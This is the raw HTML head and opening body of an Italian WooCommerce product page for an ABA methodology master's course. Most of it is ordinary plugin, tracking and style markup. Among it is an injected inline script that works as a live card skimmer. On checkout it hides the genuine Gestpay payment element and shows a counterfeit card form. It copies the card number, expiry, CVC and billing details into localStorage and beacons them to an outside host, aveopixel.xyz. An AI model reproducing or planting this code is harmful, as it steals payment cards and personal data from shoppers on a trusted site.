<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/4583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=4583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fmaster-in-metodologia-aba" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fmaster-in-metodologia-aba&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg);--tcb-background-custom-field-acf_durata:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-4583 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-master-in-metodologia-aba wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
